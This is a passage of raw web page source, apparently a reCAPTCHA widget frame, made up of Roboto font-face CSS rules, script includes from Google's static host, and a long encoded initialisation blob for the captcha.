  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RqSFWIkglJwAomp92DiRsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RqSFWIkglJwAomp92DiRsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RqSFWIkglJwAomp92DiRsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvMOfYcKaw5HDjAdVVWDCinkewp9Lw7HClW94QAhjwrDCqjsSeXwlAcOaHcOnw5k3w7TDhgjDtUxVw7/DvzU3w4XCuTsEPcOpwoVCw4DDicOkw5zCosKyNcOqw4fDrEMfw5Flw6p8DsKlJMKAwpAUXsOTwooawr4BSMO8w4Y4FzzDk8OOwp8aw4wiTMKwC8OIwrrCtMOyWR1DSD/CuQ/CtzbDnMKFWMO9wp7CvcOPBAINJw/[base64]/[base64]/CqRzDkMOsJA/CsDvDs8KwRcKtJ3AFflZpNmnCgMKqw68wwqVxFBFrw5vCq8KKw4bDjsKww4PCgiIjOcOBDwfDgAZ5w7vCgcOPacODwqfDqSvDtcKRwqR0D8KlwqfDnsONeSgra8KUw6/[base64]/Dn2HCiHkZwosBO8OCGsKGwpQIGCHDiBwyBsKgLmnCr8K4w4pmwr57w7F7woTDusKIwp3CqW3DrUd3HMOyZ1B3SF/DlnFTwo7Cqy7Ck8OiQSl+w7IXHW1mw4PCgsK1KGHCkkg2VsKxNcKjJMKwRMOXwr1Yw6LCpgwSPlbDmlrCqWjCsntkfMKOw7tkLMO/MHY6wonDhcOhFgNjXcOyDsK4wqbCsAnCsQQKGl5lwpbDgFbDsDPDtUZBMy1Qw4fCkGfDlMO3w6MFw797cVdTw4oGF0FaHsOnw6sVw7NOw4VrwozDvsK9w7rDqgXDhgLDv8KPN0pwXF/Cm8OSwqfCkUHDnTIWVHnDjMKkHMOSwrF5BMKrwqjDjMKUKsOodcO7wpF1w4psw7QfwqvCr2fDlQlLQMOSw4Zgw5MGLEdEwpgkwrjDocKjw4jDvEF+asK7w4TCtE1Gwq3Du8Kzf8OLVj/ChRPDkCjCsMKFDWPDosOjK8OXw55WDj8IdVLDqsOFdG3DtmMwfz5weA/CpHfCoMOyGsOfH8OQZV/CpmvCvhvDnAhjwqZ3GsOqZMOJw6/ClhIXVyrCosKtNQ56w6hzwr8pw7skSysgwq4UMlvCphnCm0NKwrrClMKPwptlw4nDi8OlQHQCDMKUZsOiw7wxZcK8wocEJSdnw6fCr3ZgGMOLW8KhM8OGwoEKXsO0w7DCpCkiOQACdsOIAcKbw5VQL2/DlEMmbcOJwrnDlVHDuxd8w5TDt17Dj8KCw7TDmE0ofHUISMOIwphOTsK0wqLDncKcwrXDqEAKw7Z7WkxQMMOpw63CmVofX8KSwpPCpFBCHUjCrBw/bMOCJcKrYjTDgsONTcKwwr4JwrLDqx/DswpgOA1rO1nDgMOUK2PDjsKUJsKpC0tLEcKdw4RSbMK/w4F9w5fCmzbCrMKZREPCkDDDoHDDh8KEw6Epb8KxwqnDmcOKFcO1w7PDrcOiwoBywqXDu8OiEicUw6HDskU0TSPCoMODAsOXJyMKaMK3O8KXYGUaw6AmHjrCvjXDu3/ClsKpIcO4NMK3w5NgW25nw51IOcOWXzV3a2HCicOAw7wJPEBvwotqwpLDvxnDh8OQw5bDnkwWFjsKfEo4w7tAwohdw6gnEcO9S8OgSsKdZRQYOSnCmW46UcOOez4FwqfCilZKwoLDhGzCtULDpMK+wpLClMOwEMO/[base64]/Cn8K1WMObw6bDrlppw7DDiRQOwrbCoXzDqQ4sfcOtwpAcw4x4w5vCn8OXwpDColZSJiTDsMOOP0QIWMOew6x/[base64]/Crj/[base64]/XHfCssKmHUdYN8OZInjDusK8d2zCh8O/w5/Di8O7J8KLIsKdZn04BirDucKlJEzCpsKgwrzCj8OMVwjCmSstDMKTBUrCgMO3w4x/csKXw6JBUMKaXMOqwqvDscKuw7HDscOMw6BRM8KOwpQFdjIewrjDt8OCFApTVxZpwowkw6RsccOXYcK4w4kgJMKnwq8/w55Awo7Cmkwsw7kiw600OVI7wonCq0ZmGsOjw6Zqw4pIw7NPZ8KEw4/DuMKEwoNvQ8K0BXXDpBHDq8ORwr7DoH/CtmnDusOQw7PClS7CuTjCjiHCtsOawqPClMODPMK7w7c4JcONR8KwXsOGPcKWw6Y0wrgHw5DDpMKMwppvOcKFw4rDnANCT8KLw51kwqklw7NWw6sqbMKoBsKxJcOdLB4CVRlwWnHDtiLDv8KYD8OPwoNxbmwVe8OfwpLDnBrDnURpDMK7w7/Cv8OCw57DvcKpAcOOw7nDkS/CnsOMwojDvDU8PMOnw5dqwpxlw75twplMw6lXwq0sWGxdJsOTZcK+wrAVO8KaworDqcKGw4XDpsKkEcKSfRrDu8K+dTAaCcOLezbDj8KoYsOZMDl5LsOuCWJPwpjCviQeeMKIw5IGw7LClMKjwpzCkcKJwpjDvQfCqgbCssKJAnUCZwB/wrPDkxbCiFnCoQDChsKJw7Qiwpwrw5BYcEZwVEPCk2Qhw7AEw6RcwoTDk3DDkHPDgMKIMA1yw6DDkcOuw5zCqh7CnsKTTcOTw71CwroCXy1pccKww7DDvcOTwoPCo8KOFcOXSD3CpBtVwpDCt8OkOMKKw4Brwot2McOPwphSYmDCosOcwpBDUcK3DjzDqcO/CDoxV18aZkTCmmA7HkrDscKCKHJzf8OvVMKqw5jCglHDtsOCw4sow4TChzTCqcKtCUzCk8OZAcK5CWPDm0jCg05Hwoxyw5dXwrHCnmDDtMKAe3jDsMOLMEnDvQ/DuEE4w7LDmgUiwqMVw7LClUsMw4IpR8KoCsKpw5rDkyEhw4DCjMOcZcOJwp5uw50+wqrCjB4nIHjCkmrClsKNw6jCnF3DrG0tagE9AcKiwrdkwpjDpcKtw6rDl3zCjTIgwoQ0UsK6wp3DocKnw5PCrx5pwrFYL8KbwozCl8O9KUg/wp9zJMOHUMKAw5o1Sz7DpEAzwrHCtcKofnktTWvCj8K2BMONwpXDt8OhOsObw6l2N8OmWA3Dth7DkMKuVcOkw7PCmcKfw5ZCHyErw4RqbjzDqsOLw794OyfDii/[base64]/wqERw5vDksOWKV/Ck15Yw6HDiMOsGyzDgSPCgMKnd8OJACnCncOUMsOYXSk6wpFnNsKvViRmwqEyKGQawr0GwoZpB8KSDcOhw7ZveXXDnXHClB8/wpzDp8K5woJGIcKJw5XDszHDiCrCmyRqFcKqwqXCpjLCkcOSCMKGFsKUw7cYwoZBJGJYAmrDpMOmMCLDg8OtwrrChsOCEnACasKTw7k1wojCm2ZxUh5BwpQzw5cmDWZQMsOfw7tweFDCoUTCrQpCwonDjsOWw7kRw5DDpg5Ow6LCiMO/ZsK0Pl0jdHxtw7TDkzPDk3BpfzvDkcOJT8KYw5Q8w6FiYMKIwrjDgRPClw54w4A3bcOIUsOsw53Cjk0YwoZ7eCrDncKFw5zDoG7Dl8OEwo1Rw4gyG1bCi2snKV3CkUPCscKRBcOzEcK2wrTCnMOXwrxYPMKTwpx/bWjDuMK7YzDCozEfCEDDicOYwpPDqcOdw6clwrXCmMK8w5R4w454w7UHw7nCjgdMw40+wrcHw7QBT8OtbcOLSsKOw5N5O8KJwr53c8OOw7Uywq9kwpQWw5zCpcOaE8OIwrHCkAgwwq1zw4M7Qgx0w4TDu8Kyw67CpRHDm8OVIsKbw4A4LsOewqB/[base64]/Dt8O6FTZcPApQw77Co8OwwrTCh8OmenYJIMKTwpQFwpgBwpjDhsKiOR7DlhFvW8O1XyXDkMKdIBzDkMOcIMK9w7t3wp3Dgk/DvVDChjzCh3zCnxvDmcKzKAYtw4xtw7UZAsKFc8K9ODlcNRzCnibDkBbDlinDj2jDjcO1wr5RwrzDvcK4PlDDuh7DjMKcLwTCqljDvMKjwq5HEMKEEFIJwofCj37Ciy/DoMKvfMOkwqfDp2AXTmHDhjbDhXnCq3YNfynCusOWwp0dw6zDn8K3YT/ChjlUEjTClcKUwrLCsV3CosOAHwjDqMKWAn98w6pDw4jDs8K0UkDCsMOPCxMMccKpI0nDtAbDqMOmM3/CtHceDsKQw6fCrMK6aMORw4XCj1towpMyw6pyEx/DlcOXJcKQw6wPZU85OSlsf8KIIB0eSinCoyh0ORF8wrnCki/CjMOAw5XDksORw5gyIyjCq8KPw54WZCbDmsOAfzZ1woBYeE9tD8Oaw57DmMKiw5lyw5csZizCglhzGsKaw45sa8K3w6EZwq9tdcKmwq4rMSQ7w71FcsKIw6JfwrrCq8KoI2zClMKiAAMLw74ww41nWgrClMOXbX/Cs15LHWk+JRUswrA0ZxLDnTvDjMKEDQZqOsKzG8KqwplzRkzDoG7CqDgfw7EpaFLDtMOTwr3Cv3bCiMOSXcOcwrB/[base64]/DiyXCgsOqw4XCmA9wT8OQwq9dAF1UVGbCt